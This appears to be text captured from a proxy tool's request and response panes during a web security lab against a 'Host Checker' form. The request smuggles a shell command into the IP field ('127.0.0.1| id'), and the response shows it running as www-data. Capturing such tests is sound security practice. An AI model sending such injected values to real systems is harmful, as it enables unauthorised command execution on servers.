 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 94.237.55.43:52896
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
8 Origin: http://94.237.55.43:52896
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Referer: http://94.237.55.43:52896/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ip=127.0.0.1| id
Response
Pretty Raw Hex Render
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12
13 <head>
14 <meta charset="UTF-8">
15 <title>
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 uid=33(www-data) gid=33(www-data) groups=33(www-data)
33 </pre>
34 </p>